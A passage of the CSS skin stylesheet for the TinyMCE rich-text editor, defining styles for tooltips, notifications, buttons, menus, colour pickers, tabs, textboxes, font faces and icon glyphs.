    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-sw .mce-tooltip-arrow {
    bottom: 0;
    left: 10px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-se .mce-tooltip-arrow {
    bottom: 0;
    right: 10px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-e .mce-tooltip-arrow {
    right: 0;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent
}

.mce-tooltip-w .mce-tooltip-arrow {
    left: 0;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent
}

.mce-progress {
    display: inline-block;
    position: relative;
    height: 20px
}

.mce-progress .mce-bar-container {
    display: inline-block;
    width: 100px;
    height: 100%;
    margin-right: 8px;
    border: 1px solid #ccc;
    overflow: hidden
}

.mce-progress .mce-text {
    display: inline-block;
    margin-top: auto;
    margin-bottom: auto;
    font-size: 14px;
    width: 40px;
    color: #595959
}

.mce-bar {
    display: block;
    width: 0;
    height: 100%;
    background-color: #dfdfdf;
    -webkit-transition: width .2s ease;
    transition: width .2s ease
}

.mce-notification {
    position: absolute;
    background-color: #fff;
    padding: 5px;
    margin-top: 5px;
    border-width: 1px;
    border-style: solid;
    border-color: #c5c5c5;
    transition: transform 100ms ease-in, opacity 150ms ease-in;
    opacity: 0;
    box-sizing: border-box
}

.mce-notification.mce-in {
    opacity: 1
}

.mce-notification-success {
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.mce-notification-info {
    background-color: #d9edf7;
    border-color: #779ECB
}

.mce-notification-warning {
    background-color: #fcf8e3;
    border-color: #faebcc
}

.mce-notification-error {
    background-color: #f2dede;
    border-color: #ebccd1
}

.mce-notification.mce-has-close {
    padding-right: 15px
}

.mce-notification .mce-ico {
    margin-top: 5px
}

.mce-notification-inner {
    word-wrap: break-word;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto;
    display: inline-block;
    font-size: 14px;
    margin: 5px 8px 4px 8px;
    text-align: center;
    white-space: normal;
    color: #31708f
}

.mce-notification-inner a {
    text-decoration: underline;
    cursor: pointer
}

.mce-notification .mce-progress {
    margin-right: 8px
}

.mce-notification .mce-progress .mce-text {
    margin-top: 5px
}

.mce-notification *, .mce-notification .mce-progress .mce-text {
    color: #595959
}

.mce-notification .mce-progress .mce-bar-container {
    border-color: #c5c5c5
}

.mce-notification .mce-progress .mce-bar-container .mce-bar {
    background-color: #595959
}

.mce-notification-success *, .mce-notification-success .mce-progress .mce-text {
    color: #3c763d
}

.mce-notification-success .mce-progress .mce-bar-container {
    border-color: #d6e9c6
}

.mce-notification-success .mce-progress .mce-bar-container .mce-bar {
    background-color: #3c763d
}

.mce-notification-info *, .mce-notification-info .mce-progress .mce-text {
    color: #31708f
}

.mce-notification-info .mce-progress .mce-bar-container {
    border-color: #779ECB
}

.mce-notification-info .mce-progress .mce-bar-container .mce-bar {
    background-color: #31708f
}

.mce-notification-warning *, .mce-notification-warning .mce-progress .mce-text {
    color: #8a6d3b
}

.mce-notification-warning .mce-progress .mce-bar-container {
    border-color: #faebcc
}

.mce-notification-warning .mce-progress .mce-bar-container .mce-bar {
    background-color: #8a6d3b
}

.mce-notification-error *, .mce-notification-error .mce-progress .mce-text {
    color: #a94442
}

.mce-notification-error .mce-progress .mce-bar-container {
    border-color: #ebccd1
}

.mce-notification-error .mce-progress .mce-bar-container .mce-bar {
    background-color: #a94442
}

.mce-notification .mce-close {
    position: absolute;
    top: 6px;
    right: 8px;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    color: #9b9b9b;
    cursor: pointer
}

.mce-abs-layout {
    position: relative
}

html .mce-abs-layout-item, .mce-abs-end {
    position: absolute
}

.mce-abs-end {
    width: 1px;
    height: 1px
}

.mce-container-body.mce-abs-layout {
    overflow: hidden
}

.mce-btn {
    border: 1px solid #b3b3b3;
    border-color: transparent transparent transparent transparent;
    position: relative;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    background: white;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-btn:hover, .mce-btn:active {
    background: white;
    color: #595959;
    border-color: #e2e4e7
}

.mce-btn:focus {
    background: white;
    color: #595959;
    border-color: #e2e4e7
}

.mce-btn.mce-disabled button, .mce-btn.mce-disabled:hover button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-btn.mce-active, .mce-btn.mce-active:hover, .mce-btn.mce-active:focus, .mce-btn.mce-active:active {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background: #555c66;
    color: white;
    border-color: transparent
}

.mce-btn.mce-active button, .mce-btn.mce-active:hover button, .mce-btn.mce-active i, .mce-btn.mce-active:hover i {
    color: white
}

.mce-btn:hover .mce-caret {
    border-top-color: #b5bcc2
}

.mce-btn.mce-active .mce-caret, .mce-btn.mce-active:hover .mce-caret {
    border-top-color: white
}

.mce-btn button {
    padding: 4px 6px;
    font-size: 14px;
    line-height: 20px;
    *line-height: 16px;
    cursor: pointer;
    color: #595959;
    text-align: center;
    overflow: visible;
    -webkit-appearance: none
}

.mce-btn button::-moz-focus-inner {
    border: 0;
    padding: 0
}

.mce-btn i {
    text-shadow: 1px 1px none
}

.mce-primary.mce-btn-has-text {
    min-width: 50px
}

.mce-primary {
    color: white;
    border: 1px solid transparent;
    border-color: transparent;
    background-color: #2276d2
}

.mce-primary:hover, .mce-primary:focus {
    background-color: #1e6abc;
    border-color: transparent
}

.mce-primary.mce-disabled button, .mce-primary.mce-disabled:hover button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-primary.mce-active, .mce-primary.mce-active:hover, .mce-primary:not(.mce-disabled):active {
    background-color: #1e6abc;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-primary button, .mce-primary button i {
    color: white;
    text-shadow: 1px 1px none
}

.mce-btn .mce-txt {
    font-size: inherit;
    line-height: inherit;
    color: inherit
}

.mce-btn-large button {
    padding: 9px 14px;
    font-size: 16px;
    line-height: normal
}

.mce-btn-large i {
    margin-top: 2px
}

.mce-btn-small button {
    padding: 1px 5px;
    font-size: 12px;
    *padding-bottom: 2px
}

.mce-btn-small i {
    line-height: 20px;
    vertical-align: top;
    *line-height: 18px
}

.mce-btn .mce-caret {
    margin-top: 8px;
    margin-left: 0
}

.mce-btn-small .mce-caret {
    margin-top: 8px;
    margin-left: 0
}

.mce-caret {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 0;
    height: 0;
    vertical-align: top;
    border-top: 4px solid #b5bcc2;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: ""
}

.mce-disabled .mce-caret {
    border-top-color: #aaa
}

.mce-caret.mce-up {
    border-bottom: 4px solid #b5bcc2;
    border-top: 0
}

.mce-btn-flat {
    border: 0;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    filter: none
}

.mce-btn-flat:hover, .mce-btn-flat.mce-active, .mce-btn-flat:focus, .mce-btn-flat:active {
    border: 0;
    background: #e6e6e6;
    filter: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-btn-has-text .mce-ico {
    padding-right: 5px
}

.mce-rtl .mce-btn button {
    direction: rtl
}

.mce-toolbar .mce-btn-group {
    margin: 0;
    padding: 2px 0
}

.mce-btn-group .mce-btn {
    border-width: 1px;
    margin: 0;
    margin-left: 2px
}

.mce-btn-group:not(:first-child) {
    border-left: 1px solid #d9d9d9;
    padding-left: 0;
    margin-left: 2px
}

.mce-btn-group {
    margin-left: 2px
}

.mce-btn-group .mce-btn.mce-flow-layout-item {
    margin: 0
}

.mce-rtl .mce-btn-group .mce-btn {
    margin-left: 0;
    margin-right: 2px
}

.mce-rtl .mce-btn-group .mce-first {
    margin-right: 0
}

.mce-rtl .mce-btn-group:not(:first-child) {
    border-left: none;
    border-right: 1px solid #d9d9d9;
    padding-right: 4px;
    margin-right: 4px
}

.mce-checkbox {
    cursor: pointer
}

i.mce-i-checkbox {
    margin: 0 3px 0 0;
    border: 1px solid #c5c5c5;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: white;
    text-indent: -10em;
    overflow: hidden
}

.mce-checked i.mce-i-checkbox {
    color: #595959;
    font-size: 16px;
    line-height: 16px;
    text-indent: 0
}

.mce-checkbox:focus i.mce-i-checkbox, .mce-checkbox.mce-focus i.mce-i-checkbox {
    border: 1px solid #2276d2;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-checkbox.mce-disabled .mce-label, .mce-checkbox.mce-disabled i.mce-i-checkbox {
    color: #bdbdbd
}

.mce-checkbox .mce-label {
    vertical-align: middle
}

.mce-rtl .mce-checkbox {
    direction: rtl;
    text-align: right
}

.mce-rtl i.mce-i-checkbox {
    margin: 0 0 0 3px
}

.mce-combobox {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    *height: 32px
}

.mce-combobox input {
    border: 1px solid #c5c5c5;
    border-right-color: #c5c5c5;
    height: 28px
}

.mce-combobox.mce-disabled input {
    color: #bdbdbd
}

.mce-combobox .mce-btn {
    border: 1px solid #c5c5c5;
    border-left: 0;
    margin: 0
}

.mce-combobox button {
    padding-right: 8px;
    padding-left: 8px
}

.mce-combobox.mce-disabled .mce-btn button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-combobox .mce-status {
    position: absolute;
    right: 2px;
    top: 50%;
    line-height: 16px;
    margin-top: -8px;
    font-size: 12px;
    width: 15px;
    height: 15px;
    text-align: center;
    cursor: pointer
}

.mce-combobox.mce-has-status input {
    padding-right: 20px
}

.mce-combobox.mce-has-open .mce-status {
    right: 37px
}

.mce-combobox .mce-status.mce-i-warning {
    color: #c09853
}

.mce-combobox .mce-status.mce-i-checkmark {
    color: #468847
}

.mce-menu.mce-combobox-menu {
    border-top: 0;
    margin-top: 0;
    max-height: 200px
}

.mce-menu.mce-combobox-menu .mce-menu-item {
    padding: 4px 6px 4px 4px;
    font-size: 11px
}

.mce-menu.mce-combobox-menu .mce-menu-item-sep {
    padding: 0
}

.mce-menu.mce-combobox-menu .mce-text, .mce-menu.mce-combobox-menu .mce-text b {
    font-size: 11px
}

.mce-menu.mce-combobox-menu .mce-menu-item-link, .mce-menu.mce-combobox-menu .mce-menu-item-link b {
    font-size: 11px
}

.mce-colorbox i {
    border: 1px solid #c5c5c5;
    width: 14px;
    height: 14px
}

.mce-colorbutton .mce-ico {
    position: relative
}

.mce-colorbutton-grid {
    margin: 4px
}

.mce-colorbutton .mce-preview {
    padding-right: 3px;
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -17px;
    margin-top: 7px;
    background: gray;
    width: 13px;
    height: 2px;
    overflow: hidden
}

.mce-colorbutton.mce-btn-small .mce-preview {
    margin-left: -16px;
    padding-right: 0;
    width: 16px
}

.mce-rtl .mce-colorbutton {
    direction: rtl
}

.mce-rtl .mce-colorbutton .mce-preview {
    margin-left: 0;
    padding-right: 0;
    padding-left: 3px
}

.mce-rtl .mce-colorbutton.mce-btn-small .mce-preview {
    margin-left: 0;
    padding-right: 0;
    padding-left: 2px
}

.mce-rtl .mce-colorbutton .mce-open {
    padding-left: 4px;
    padding-right: 4px;
    border-left: 0
}

.mce-colorpicker {
    position: relative;
    width: 250px;
    height: 220px
}

.mce-colorpicker-sv {
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    height: 100%;
    border: 1px solid #c5c5c5;
    cursor: crosshair;
    overflow: hidden
}

.mce-colorpicker-h-chunk {
    width: 100%
}

.mce-colorpicker-overlay1, .mce-colorpicker-overlay2 {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.mce-colorpicker-overlay1 {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr='#ffffff', endColorstr='#00ffffff');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";
    background: linear-gradient(to right, #fff, rgba(255, 255, 255, 0))
}

.mce-colorpicker-overlay2 {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#00000000', endColorstr='#000000');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000)
}

.mce-colorpicker-selector1 {
    background: none;
    position: absolute;
    width: 12px;
    height: 12px;
    margin: -8px 0 0 -8px;
    border: 1px solid black;
    border-radius: 50%
}

.mce-colorpicker-selector2 {
    position: absolute;
    width: 10px;
    height: 10px;
    border: 1px solid white;
    border-radius: 50%
}

.mce-colorpicker-h {
    position: absolute;
    top: 0;
    right: 0;
    width: 6.5%;
    height: 100%;
    border: 1px solid #c5c5c5;
    cursor: crosshair
}

.mce-colorpicker-h-marker {
    margin-top: -4px;
    position: absolute;
    top: 0;
    left: -1px;
    width: 100%;
    border: 1px solid black;
    background: white;
    height: 4px;
    z-index: 100
}

.mce-path {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding: 8px;
    white-space: normal;
    font-size: inherit
}

.mce-path .mce-txt {
    display: inline-block;
    padding-right: 3px
}

.mce-path .mce-path-body {
    display: inline-block
}

.mce-path-item {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    cursor: pointer;
    color: #595959;
    font-size: inherit;
    text-transform: uppercase
}

.mce-path-item:hover {
    text-decoration: underline
}

.mce-path-item:focus {
    background: #555c66;
    color: white
}

.mce-path .mce-divider {
    display: inline;
    font-size: inherit
}

.mce-disabled .mce-path-item {
    color: #aaa
}

.mce-rtl .mce-path {
    direction: rtl
}

.mce-fieldset {
    border: 0 solid #9E9E9E
}

.mce-fieldset > .mce-container-body {
    margin-top: -15px
}

.mce-fieldset-title {
    margin-left: 5px;
    padding: 0 5px 0 5px
}

.mce-fit-layout {
    display: inline-block;
    *display: inline;
    *zoom: 1
}

.mce-fit-layout-item {
    position: absolute
}

.mce-flow-layout-item {
    display: inline-block;
    *display: inline;
    *zoom: 1
}

.mce-flow-layout-item {
    margin: 2px 0 2px 2px
}

.mce-flow-layout-item.mce-last {
    margin-right: 2px
}

.mce-flow-layout {
    white-space: normal
}

.mce-tinymce-inline .mce-flow-layout {
    white-space: nowrap
}

.mce-rtl .mce-flow-layout {
    text-align: right;
    direction: rtl
}

.mce-rtl .mce-flow-layout-item {
    margin: 2px 2px 2px 0
}

.mce-rtl .mce-flow-layout-item.mce-last {
    margin-left: 2px
}

.mce-iframe {
    border: 0 solid #c5c5c5;
    width: 100%;
    height: 100%
}

.mce-infobox {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    overflow: hidden;
    border: 1px solid red
}

.mce-infobox div {
    display: block;
    margin: 5px
}

.mce-infobox div button {
    position: absolute;
    top: 50%;
    right: 4px;
    cursor: pointer;
    margin-top: -8px;
    display: none
}

.mce-infobox div button:focus {
    outline: 2px solid #e2e4e7
}

.mce-infobox.mce-has-help div {
    margin-right: 25px
}

.mce-infobox.mce-has-help button {
    display: block
}

.mce-infobox.mce-success {
    background: #dff0d8;
    border-color: #d6e9c6
}

.mce-infobox.mce-success div {
    color: #3c763d
}

.mce-infobox.mce-warning {
    background: #fcf8e3;
    border-color: #faebcc
}

.mce-infobox.mce-warning div {
    color: #8a6d3b
}

.mce-infobox.mce-error {
    background: #f2dede;
    border-color: #ebccd1
}

.mce-infobox.mce-error div {
    color: #a94442
}

.mce-rtl .mce-infobox div {
    text-align: right;
    direction: rtl
}

.mce-label {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    overflow: hidden
}

.mce-label.mce-autoscroll {
    overflow: auto
}

.mce-label.mce-disabled {
    color: #aaa
}

.mce-label.mce-multiline {
    white-space: pre-wrap
}

.mce-label.mce-success {
    color: #468847
}

.mce-label.mce-warning {
    color: #c09853
}

.mce-label.mce-error {
    color: #b94a48
}

.mce-rtl .mce-label {
    text-align: right;
    direction: rtl
}

.mce-menubar {
    border: 1px solid #e2e4e7
}

.mce-menubar .mce-menubtn {
    border-color: transparent;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    filter: none
}

.mce-menubar .mce-menubtn button span {
    color: #595959
}

.mce-menubar .mce-caret {
    border-top-color: #b5bcc2
}

.mce-menubar .mce-active .mce-caret, .mce-menubar .mce-menubtn:hover .mce-caret {
    border-top-color: #b5bcc2
}

.mce-menubar .mce-menubtn:hover, .mce-menubar .mce-menubtn.mce-active, .mce-menubar .mce-menubtn:focus {
    border-color: #e2e4e7;
    background: white;
    filter: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-menubar .mce-menubtn.mce-active {
    border-bottom: none;
    z-index: 65537
}

div.mce-menubtn.mce-opened {
    border-bottom-color: white;
    z-index: 65537
}

.mce-menubtn button {
    color: #595959
}

.mce-menubtn.mce-btn-small span {
    font-size: 12px
}

.mce-menubtn.mce-fixed-width span {
    display: inline-block;
    overflow-x: hidden;
    text-overflow: ellipsis;
    width: 90px
}

.mce-menubtn.mce-fixed-width.mce-btn-small span {
    width: 70px
}

.mce-menubtn .mce-caret {
    *margin-top: 6px
}

.mce-rtl .mce-menubtn button {
    direction: rtl;
    text-align: right
}

.mce-rtl .mce-menubtn.mce-fixed-width span {
    direction: rtl;
    text-align: right
}

.mce-menu-item {
    display: block;
    padding: 6px 4px 6px 4px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #595959;
    white-space: nowrap;
    cursor: pointer;
    line-height: normal;
    border-left: 4px solid transparent;
    margin-bottom: 1px
}

.mce-menu-item .mce-text, .mce-menu-item .mce-text b {
    line-height: 1;
    vertical-align: initial
}

.mce-menu-item .mce-caret {
    margin-top: 4px;
    margin-right: 6px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #595959
}

.mce-menu-item .mce-menu-shortcut {
    display: inline-block;
    padding: 0 10px 0 20px;
    color: #aaa
}

.mce-menu-item .mce-ico {
    padding-right: 4px
}

.mce-menu-item:hover, .mce-menu-item:focus {
    background: #ededee
}

.mce-menu-item:hover .mce-menu-shortcut, .mce-menu-item:focus .mce-menu-shortcut {
    color: #aaa
}

.mce-menu-item:hover .mce-text, .mce-menu-item:focus .mce-text, .mce-menu-item:hover .mce-ico, .mce-menu-item:focus .mce-ico {
    color: #595959
}

.mce-menu-item.mce-selected {
    background: #ededee
}

.mce-menu-item.mce-selected .mce-text, .mce-menu-item.mce-selected .mce-ico {
    color: #595959
}

.mce-menu-item.mce-active.mce-menu-item-normal {
    background: #555c66
}

.mce-menu-item.mce-active.mce-menu-item-normal .mce-text, .mce-menu-item.mce-active.mce-menu-item-normal .mce-ico {
    color: white
}

.mce-menu-item.mce-active.mce-menu-item-checkbox .mce-ico {
    visibility: visible
}

.mce-menu-item.mce-disabled, .mce-menu-item.mce-disabled:hover {
    background: white
}

.mce-menu-item.mce-disabled:focus, .mce-menu-item.mce-disabled:hover:focus {
    background: #ededee
}

.mce-menu-item.mce-disabled .mce-text, .mce-menu-item.mce-disabled:hover .mce-text, .mce-menu-item.mce-disabled .mce-ico, .mce-menu-item.mce-disabled:hover .mce-ico {
    color: #aaa
}

.mce-menu-item.mce-menu-item-preview.mce-active {
    border-left: 5px solid #555c66;
    background: white
}

.mce-menu-item.mce-menu-item-preview.mce-active .mce-text, .mce-menu-item.mce-menu-item-preview.mce-active .mce-ico {
    color: #595959
}

.mce-menu-item.mce-menu-item-preview.mce-active:hover {
    background: #ededee
}

.mce-menu-item-link {
    color: #093;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.mce-menu-item-link b {
    color: #093
}

.mce-menu-item-ellipsis {
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mce-menu-item:hover *, .mce-menu-item.mce-selected *, .mce-menu-item:focus * {
    color: #595959
}

div.mce-menu .mce-menu-item-sep, .mce-menu-item-sep:hover {
    border: 0;
    padding: 0;
    height: 1px;
    margin: 9px 1px;
    overflow: hidden;
    background: transparent;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    cursor: default;
    filter: none
}

div.mce-menu .mce-menu-item b {
    font-weight: bold
}

.mce-menu-item-indent-1 {
    padding-left: 20px
}

.mce-menu-item-indent-2 {
    padding-left: 35px
}

.mce-menu-item-indent-2 {
    padding-left: 35px
}

.mce-menu-item-indent-3 {
    padding-left: 40px
}

.mce-menu-item-indent-4 {
    padding-left: 45px
}

.mce-menu-item-indent-5 {
    padding-left: 50px
}

.mce-menu-item-indent-6 {
    padding-left: 55px
}

.mce-menu.mce-rtl {
    direction: rtl
}

.mce-rtl .mce-menu-item {
    text-align: right;
    direction: rtl;
    padding: 6px 12px 6px 15px
}

.mce-rtl .mce-menu-item .mce-caret {
    margin-left: 6px;
    margin-right: 0;
    border-right: 4px solid #595959;
    border-left: 0
}

.mce-rtl .mce-menu-item.mce-selected .mce-caret, .mce-rtl .mce-menu-item:focus .mce-caret, .mce-rtl .mce-menu-item:hover .mce-caret {
    border-left-color: transparent;
    border-right-color: #595959
}

.mce-rtl .mce-menu-item .mce-ico {
    padding-right: 0;
    padding-left: 4px
}

.mce-throbber {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .6;
    filter: alpha(opacity=60);
    zoom: 1;
    background: #fff url('../img/ajax-loader.gif') no-repeat center center
}

.mce-throbber-inline {
    position: static;
    height: 50px
}

.mce-menu .mce-throbber-inline {
    height: 25px;
    background-size: contain
}

.mce-menu {
    position: absolute;
    left: 0;
    top: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    z-index: 1000;
    padding: 5px 0 5px 0;
    margin: -1px 0 0;
    min-width: 180px;
    background: white;
    border: 1px solid #c5c9cf;
    border: 1px solid #e2e4e7;
    z-index: 1002;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    max-height: 500px;
    overflow: auto;
    overflow-x: hidden
}

.mce-menu.mce-animate {
    opacity: .01;
    transform: rotateY(10deg) rotateX(-10deg);
    transform-origin: left top
}

.mce-menu.mce-menu-align .mce-menu-shortcut, .mce-menu.mce-menu-align .mce-caret {
    position: absolute;
    right: 0
}

.mce-menu i {
    display: none
}

.mce-menu-has-icons i {
    display: inline-block
}

.mce-menu.mce-in.mce-animate {
    opacity: 1;
    transform: rotateY(0) rotateX(0);
    transition: opacity .075s ease, transform .1s ease
}

.mce-menu-sub-tr-tl {
    margin: -6px 0 0 -1px
}

.mce-menu-sub-br-bl {
    margin: 6px 0 0 -1px
}

.mce-menu-sub-tl-tr {
    margin: -6px 0 0 1px
}

.mce-menu-sub-bl-br {
    margin: 6px 0 0 1px
}

.mce-rtl .mce-menu-item .mce-ico {
    padding-right: 0;
    padding-left: 4px
}

.mce-rtl.mce-menu-align .mce-caret, .mce-rtl .mce-menu-shortcut {
    right: auto;
    left: 0
}

.mce-listbox button {
    text-align: left;
    padding-right: 20px;
    position: relative
}

.mce-listbox .mce-caret {
    position: absolute;
    margin-top: -2px;
    right: 8px;
    top: 50%
}

.mce-rtl .mce-listbox .mce-caret {
    right: auto;
    left: 8px
}

.mce-rtl .mce-listbox button {
    padding-right: 10px;
    padding-left: 20px
}

.mce-container-body .mce-resizehandle {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 16px;
    height: 16px;
    visibility: visible;
    cursor: s-resize;
    margin: 0
}

.mce-container-body .mce-resizehandle-both {
    cursor: se-resize
}

i.mce-i-resize {
    color: #595959
}

.mce-selectbox {
    background: #fff;
    border: 1px solid #c5c5c5
}

.mce-slider {
    border: 1px solid #c5c5c5;
    background: #fff;
    width: 100px;
    height: 10px;
    position: relative;
    display: block
}

.mce-slider.mce-vertical {
    width: 10px;
    height: 100px
}

.mce-slider-handle {
    border: 1px solid #c5c5c5;
    background: #e6e6e6;
    display: block;
    width: 13px;
    height: 13px;
    position: absolute;
    top: 0;
    left: 0;
    margin-left: -1px;
    margin-top: -2px
}

.mce-slider-handle:focus {
    border-color: #2276d2
}

.mce-spacer {
    visibility: hidden
}

.mce-splitbtn:hover .mce-open {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn .mce-open {
    border-left: 1px solid transparent;
    padding-right: 4px;
    padding-left: 4px
}

.mce-splitbtn .mce-open:focus {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn .mce-open:hover, .mce-splitbtn .mce-open:active {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn.mce-active:hover .mce-open {
    border-left: 1px solid white
}

.mce-splitbtn.mce-opened {
    border-color: #e2e4e7
}

.mce-splitbtn.mce-btn-small .mce-open {
    padding: 0 3px 0 3px
}

.mce-rtl .mce-splitbtn {
    direction: rtl;
    text-align: right
}

.mce-rtl .mce-splitbtn button {
    padding-right: 4px;
    padding-left: 4px
}

.mce-rtl .mce-splitbtn .mce-open {
    border-left: 0
}

.mce-stack-layout-item {
    display: block
}

.mce-tabs {
    display: block;
    border-bottom: 1px solid #c5c5c5
}

.mce-tabs, .mce-tabs + .mce-container-body {
    background: #fff
}

.mce-tab {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    border: 1px solid #c5c5c5;
    border-width: 0 1px 0 0;
    background: #fff;
    padding: 8px 15px;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    height: 13px;
    cursor: pointer
}

.mce-tab:hover {
    background: #FDFDFD
}

.mce-tab.mce-active {
    background: #FDFDFD;
    border-bottom-color: transparent;
    margin-bottom: -1px;
    height: 14px
}

.mce-tab:focus {
    color: #2276d2
}

.mce-rtl .mce-tabs {
    text-align: right;
    direction: rtl
}

.mce-rtl .mce-tab {
    border-width: 0 0 0 1px
}

.mce-textbox {
    background: #fff;
    border: 1px solid #c5c5c5;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    display: inline-block;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    height: 28px;
    resize: none;
    padding: 0 4px 0 4px;
    white-space: pre-wrap;
    *white-space: pre;
    color: #595959
}

.mce-textbox:focus, .mce-textbox.mce-focus {
    border-color: #2276d2;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-placeholder .mce-textbox {
    color: #aaa
}

.mce-textbox.mce-multiline {
    padding: 4px;
    height: auto
}

.mce-textbox.mce-disabled {
    color: #bdbdbd
}

.mce-rtl .mce-textbox {
    text-align: right;
    direction: rtl
}

.mce-dropzone {
    border: 3px dashed gray;
    text-align: center
}

.mce-dropzone span {
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle
}

.mce-dropzone:after {
    content: "";
    height: 100%;
    display: inline-block;
    vertical-align: middle
}

.mce-dropzone.mce-disabled {
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-dropzone.mce-disabled.mce-dragenter {
    cursor: not-allowed
}

.mce-browsebutton {
    position: relative;
    overflow: hidden
}

.mce-browsebutton button {
    position: relative;
    z-index: 1
}

.mce-browsebutton input {
    opacity: 0;
    filter: alpha(opacity=0);
    zoom: 1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0
}

@font-face {
    font-family: 'tinymce';
    src: url('../fonts/tinymce.eot');
    src: url('../fonts/tinymce.eot?#iefix') format('embedded-opentype'), url('../fonts/tinymce.woff') format('woff'), url('../fonts/tinymce.ttf') format('truetype'), url('../fonts/tinymce.svg#tinymce') format('svg');
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'tinymce-small';
    src: url('../fonts/tinymce-small.eot');
    src: url('../fonts/tinymce-small.eot?#iefix') format('embedded-opentype'), url('../fonts/tinymce-small.woff') format('woff'), url('../fonts/tinymce-small.ttf') format('truetype'), url('../fonts/tinymce-small.svg#tinymce') format('svg');
    font-weight: normal;
    font-style: normal
}

.mce-ico {
    font-family: 'tinymce', Arial;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-size: 16px;
    line-height: 16px;
    speak: none;
    vertical-align: text-top;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    background: transparent center center;
    background-size: cover;
    width: 16px;
    height: 16px;
    color: #595959
}

.mce-btn-small .mce-ico {
    font-family: 'tinymce-small', Arial
}

.mce-i-save:before {
    content: "\e000"
}

.mce-i-newdocument:before {
    content: "\e001"
}

.mce-i-fullpage:before {
    content: "\e002"
}

.mce-i-alignleft:before {
    content: "\e003"
}

.mce-i-aligncenter:before {
    content: "\e004"
}

.mce-i-alignright:before {
    content: "\e005"
